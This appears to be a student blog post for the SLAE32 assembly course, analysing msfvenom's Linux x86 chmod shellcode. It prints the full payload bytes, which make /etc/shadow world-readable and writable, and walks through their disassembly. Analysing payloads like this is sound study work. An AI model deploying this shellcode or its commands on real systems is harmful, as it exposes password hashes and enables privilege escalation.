Msfvenom Chmod Payload Analysis

Introduction
If we search on internet we will find a lot of ready to use shellcodes of various types, somes are for simple command execution, others adds “secret users” in victim machine, others are bind and reverse shell like the shellcodes wrote in this blog. The question is, shall we trust shellcodes found in internet? Following the general rule “Trust no one” the answer should be a big No, but sometime, for example when we have limited time, we prefer or we are forced to use others shellcode.
In this cases what we suggest is to analyze the downloaed shellcode in sandbox machine before use it, to ensure that it will do what it declare.
For this post we want to show how to analyze 3 samples of shellcodes took from msfvenom payload tool.
We can use the msfvenom tool to list payloads that could be produced:
root@slae32-lab:# msfvenom -l payloads |grep linux/x86

We have already build (and analyzed) the bind and reverse shellcode types so we choosed this 3 shellcode samples:
- linux/x86/adduser “Create a new user with UID 0”

- linux/x86/chmod “Runs chmod on specified file with specified mode”
- linux/x86/exec “Execute an arbitrary command”
So let’s start our analysis
Chmod
First thing, we must create the payload with msfvenom
root@slae32-lab:# msfvenom -p linux/x86/chmod -f C -a x86 --platform linux
No encoder or badchars specified, outputting raw payload
Payload size: 36 bytes
Final size of c file: 177 bytes
unsigned char buf[] =
"\x99\x6a\x0f\x58\x52\xe8\x0c\x00\x00\x00\x2f\x65\x74\x63\x2f"
"\x73\x68\x61\x64\x6f\x77\x00\x5b\x68\xb6\x01\x00\x00\x59\xcd"
"\x80\x6a\x01\x58\xcd\x80";
Now we need to analyze it with ndisasm, using the command
echo -ne "\x99\x6a\x0f\x58\x52\xe8\x0c\x00\x00\x00\x2f\x65\x74\x63\x2f\x73\x68\x61\x64\x6f\x77\x00\x5b\x68\xb6\x01\x00\x00\x59\xcd\x80\x6a\x01\x58\xcd\x80" | ndisasm -u -
As we can see, the strcture of the payload is like the adduser. In this case we have only one syscall chmod().

First of all, it loads the 0xf (15 in decimal) in the EAX register, 15 means chmod syscall, next call dword 0x16 jump forward of 16 bytes to pop ebx that load in EBX the stack containing the pathname of the file that need permission changes, the pathname is saved in the stack and is contained in this range of code
0000000A 2F das
0000000B 657463 gs jz 0x71
0000000E 2F das
0000000F 7368 jnc 0x79
00000011 61 popad
00000012 646F fs outsd
00000014 7700 ja 0x16

Copy the hex values
2F
657463
2F
7368
61
646F
77
and convert it
Next thing is to set the octal that will define the permission to set to the pathname and store it in ECX, in this case the value is 0x1b6, in octal 666, last exit with code 1.
# printf "%o\n" 0x1b6
666
00000017 68B6010000 push dword 0x1b6
0000001C 59 pop ecx
0000001D CD80 int 0x80
0000001F 6A01 push byte +0x1
00000021 58 pop eax
00000022 CD80 int 0x80
Check the results
Let’s try the payload and watch the execution
It worked!.
All the codes used in this post are available in my dedicated github repo.
This blog post has been created for completing the requirements
of the SecurityTube Linux Assembly Expert certification: SLAE32 Course
Student ID: SLAE-1476




